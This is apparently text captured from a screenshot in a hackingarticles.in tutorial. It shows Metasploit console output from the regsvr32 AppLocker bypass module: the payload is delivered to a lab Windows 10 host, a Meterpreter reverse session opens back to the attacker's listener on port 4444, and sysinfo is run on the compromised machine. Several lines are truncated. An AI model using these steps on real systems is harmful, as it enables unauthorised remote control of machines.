 msf exploit(regsvr32_applocker_bypass_server) >
[*] 192.168.0.100    regsvr32_applocker_bypass_server - Handling
[*] 192.168.0.100    regsvr32_applocker_bypass_server - Deliverin
[*] Sending stage (957999 bytes) to 192.168.0.100
[*] Meterpreter session 3 opened (192.168.0.106:4444 -> 192.168.0
msf exploit(regsvr32_applocker_bypass_server) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > sysinfo
Computer        : DESKTOP-GFR0PM5
OS              : Windows 10 (Build 14393).
Architecture    : x64 (Current Process is WOW64)
System Language : en_US
www.hackingarticles.in
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/win32
meterpreter >